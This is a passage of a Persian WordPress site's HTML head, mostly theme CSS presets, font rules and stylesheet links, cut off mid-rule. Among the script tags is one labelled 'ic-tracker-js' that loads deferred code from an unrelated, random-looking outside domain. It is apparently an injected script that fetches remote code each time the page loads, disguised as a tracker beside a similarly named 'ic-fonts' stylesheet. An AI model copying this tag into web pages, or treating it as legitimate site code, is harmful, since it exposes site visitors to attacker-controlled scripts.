100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='multinews-style-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/style.css?ver=1761732928&wpr_t=1769859250' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/main.css?ver=1761732928&wpr_t=1769859250' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='plugins-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/plugins.css?ver=1761732928&wpr_t=1769859250' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='responsive-css' href='https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/media.css?ver=1761732928' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://farhadyazdi.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1761732928' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-mom_options-css' href='https://fonts.googleapis.com/css?family=BYekan%3A700%2C400%2C400italic&#038;ver=1660401790' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-b465852e-888f-4fc7-bea3-39bbc6f893f1) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dasktiitititit.com/oraaa?ts=1769846647" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://farhadyazdi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farhadyazdi.com/wp-json/wp/v2/posts/1816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farhadyazdi.com/xmlrpc.php?rsd" />
<link data-minify="1" rel="stylesheet" href="https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/rtl.css?ver=1761732928" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://farhadyazdi.com/?p=1816' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farhadyazdi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarhadyazdi.com%2F%25d8%25a7%25d8%25b5%25d9%2584-%25d8%25aa%25d9%2586%25d8%25a7%25d8%25b3%25d8%25a8-%25d8%25ad%25d9%2588%25d8%25b2%25d9%2587-%25d8%25b1%25d8%25a7%25d9%2587%25da%25a9%25d8%25a7%25d8%25b1-%25d9%2588-%25d9%2585%25d8%25b4%25da%25a9%25d9%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farhadyazdi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarhadyazdi.com%2F%25d8%25a7%25d8%25b5%25d9%2584-%25d8%25aa%25d9%2586%25d8%25a7%25d8%25b3%25d8%25a8-%25d8%25ad%25d9%2588%25d8%25b2%25d9%2587-%25d8%25b1%25d8%25a7%25d9%2587%25da%25a9%25d8%25a7%25d8%25b1-%25d9%2588-%25d9%2585%25d8%25b4%25da%25a9%25d9%2584%2F&#038;format=xml" />
	<!--[if lt IE 9]>
	<script src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/framework/helpers/js/html5.js"></script>
	<script src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-36x36.png.webp" sizes="32x32" />
<link rel="icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" />
<meta name="msapplication-TileImage" content="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" />
<style type="text/css" title="dynamic-css" class="options-output">.site_title a{font-family:BYekan;font-weight:700;font-style:normal;}.site_desc{font-family:BYekan;line-height:0px;font-weight:400;font-style:normal;font-size:0px;}{color:transparent;}.top_banner{background-color:transparent;}.entry-crumbs,.entry-crumbs .vbreadcrumb>a,.cat-slider-nav-title,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.cat-grid li h2 a,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,.cat-slider-mpop ul li h2 a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,.pagination span,h1.entry-title,.entry-content-data .post-thumbnail .img-toggle,a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a,ol.nb-tabbed-head li.active a,.dropcap, .entry-crumbs,.entry-crumbs .vbreadcrumb>a,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.weather-page-head,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,ul.products li .mom_product_details .price,.star-rating,.star-rating,.main_tabs .tabs li.active>a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ol.nb-tabbed-head li.active a,.dropcap, a:hover, .mom-archive ul li ul li a:hover, header.block-title h2 a, header.block-title h2, .error-page .search-form .esearch-submit, .post-list .star-rating, .star-rating, .entry-content-data .story-highlights h4, .entry-content-data .story-highlights ul li:hover a:before, .bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a, #buddypress div#item-header div#item-meta a, #buddypress div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, #buddypress div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, .entry-crumbs a{color:#27b21a;}.entry-crumbs .crumb-icon,.sidebar .widget_archive li:hover a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,a.read-more,.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:before,.button,.mom_button,input[type="submit"],button[type="submit"],a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .entry-crumbs .crumb-icon,.weather-page-icon,.weather-switch-tabs .w-unit.selected,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before, .mom-archive ul li ul li a:before, .alert-bar, .widget.momizat_widget_categories ul li:hover a span{background-color:#27b21a;}.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li, .tagcloud a:hover, .mom_quote .quote-arrow, .toggle_active:before, .mom_quote{border-color:#27b21a;}.cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before,.top-cat-slider-nav ul li:hover h2:before, .rtl .entry-crumbs .crumb-icon:before{border-right-color:#27b21a;}.entry-crumbs .crumb-icon:before, .weather-page-icon:before, .entry-crumbs .crumb-icon:before{border-left-color:#27b21a;}.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover{background:;}ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a{border-color:transparent;}ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results{background:;}.today_date{background:;}.navigation, .hst1 .navigation, .hst2 .navigation, .hst3 .navigation, .fixed-header{background:;}ul.main-menu li, ul.main-menu li:first-child, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret, .hst1 ul.main-menu li, .hst1 ul.main-menu li:first-child, .hst2 ul.main-menu li, .hst2 ul.main-menu li:first-child, .hst2 ul.br-right li, .hst3 ul.main-menu li, .hst3 ul.main-menu li:first-child, .hst1 ul.main-menu li:not(.mom_mega) ul li, .hst2 ul.main-menu li:not(.mom_mega) ul li, .hst3 ul.main-menu li:not(.mom_mega) ul li{border-color:transparent;}ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover, .hst1 ul.main-menu li:hover, .hst2 ul.main-menu li:hover, .hst3 ul.main-menu li:hover, .hst1 ul.main-menu li.current-menu-parent, .hst1 ul.main-menu li.current-menu-item, .hst1 .device-menu-holder, .hst1 #navigation .device-menu li.menu-item:hover, .hst2 ul.main-menu li.current-menu-parent, .hst2 ul.main-menu li.current-menu-item, .hst2 .device-menu-holder, .hst2 #navigation .device-menu li.menu-item:hover, .hst3 ul.main-menu li.current-menu-parent, .hst3 ul.main-menu li.current-menu-item, .hst3 .device-menu-holder, .hst3 #navigation .device-menu li.menu-item:hover{background:#149008;}.navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .navigation ul.main-menu > li .mom-megamenu, .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, ul.main-menu li.mom_mega ul li ul li:hover, .hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst1 .navigation ul.main-menu > li .mom-megamenu, .hst2 .navigation ul.main-menu > li .mom-megamenu, .hst3 .navigation ul.main-menu > li .mom-megamenu, .hst1 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst2 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst3 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst1 ul.main-menu > li ul.sub-menu, .hst2 ul.main-menu > li ul.sub-menu, .hst3 ul.main-menu > li ul.sub-menu, .hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu{background:;}ul.main-menu li ul li:hover, .navigation .mom-megamenu ul li.active, .navigation .mom-megamenu ul li:hover, .hst1 .navigation .mom-megamenu ul li.active, .hst1 .navigation .mom-megamenu ul li:hover, .hst2 .navigation .mom-megamenu ul li.active, .hst2 .navigation .mom-megamenu ul li:hover, .hst3 .navigation .mom-megamenu ul li.active, .hst3 .navigation .mom-megamenu ul li:hover, .hst1 ul.main-menu li:not(.mom_mega) ul li:hover, .hst2 ul.main-menu li:not(.mom_mega) ul li:hover, .hst3 ul.main-menu li:not(.mom_mega) ul li:hover, .hst1 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover, .hst2 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover, .hst3 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover{background:;}.mom-body .breaking-news, .mom-body .breaking-news .br-right{background:;}.mom-body .breaking-news .breaking-title{background:;}.section, ul.products li .product-inner, .sidebar .widget,.secondary-sidebar .widget , .sidebar.sws2 .widget, .secondary-sidebar.sws2 .widget{background:;}header.block-title, .f-tabbed-head, .section-header, ol.nb-tabbed-head li:hover, ul.f-tabbed-sort li:hover, .secondary-sidebar .widget-title h4, .sidebar .widget-title h4, .secondary-sidebar .widget-title h2, .sidebar .widget-title h2{background:;}.sidebar, .secondary-sidebar{background:;}.secondary-sidebar .widget-title h4, .sidebar .widget-title h4, .secondary-sidebar .widget-title h2, .sidebar .widget-title h2{background:#06ab2f;}footer.footer{background-color:#1a960f;}footer.footer{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}.toup{background:#016700;}.footer-bottom{background:;}ul.footer-bottom-menu{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}ul.top-menu li,ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title,.section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a,.scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link,.widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter,ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li .ctime,.login-widget input[type="text"], .login-widget input[type="password"],input[type="button"], input[type="reset"], input[type="submit"],input[type="email"], .login-pwd-wrap span, .login-widget .login-button,ul.login-links li a, .login-widget label, .first-weather .weather-date,.first-weather .weather-result span, .w-item-title, .w-item-content ul li,.poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small,.poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories,.sidebar .widget_archive, .secondary-sidebar .widget_categories,.search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb,footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a,.nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs,.entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a,.mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite,.comment-list .single-comment time, .comment-list .single-comment .comment-reply-link,.media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date,.weather-results-status, .find-weather-box, .adv-search-form label,.adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link,.widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li,.widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a,.nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more,button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea,select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a,.media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a,.device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2,section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap,footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a,.wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content,.bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats,#buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button,#buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset],#buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link,a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,.widget.buddypress ul.item-list, .bp-login-widget-user-links, .vid-box-nav li h2,.chat-author, .photo-credit, .wp-polls-form,.secondary-sidebar .social-counter li, .mom-members, .feature-cat-slider .cat-label, widget-tabbed-body, .numbers_bullets .def-slider .owl-dots > div, .cat_num, .mom_cat_link{font-family:BYekan,BYekan;font-weight:400;}
		                    body
							.mom-megamenu .sub-mom-megamenu2 ul li h2 a,
							.mom-megamenu .sub-mom-megamenu ul li h2 a,
							ul.webticker li h4,
							.entry-meta a,
							.entry-meta,
							.review-widget li .rev-title,
							.review-widget li small,
							.widget_rss .rss-date{font-family:BYekan,BYekan;font-weight:400;}body, article .entry-content{font-family:BYekan;font-weight:400;font-style:normal;}article .entry-content p, article .entry-content{font-family:BYekan;font-weight:400;font-style:italic;}.entry-content blockquote{font-family:BYekan;font-weight:400;font-style:italic;}input, input[type="text"], textarea, select{font-family:BYekan;font-weight:400;font-style:normal;}ul.main-menu > li{font-family:BYekan;font-weight:700;font-style:normal;}ul.top-menu li{font-family:BYekan;font-weight:700;font-style:normal;}header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{font-family:BYekan;font-weight:700;font-style:normal;}.widget-title h4, .widget-title h2{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h1{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h2{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h3{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h4{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content 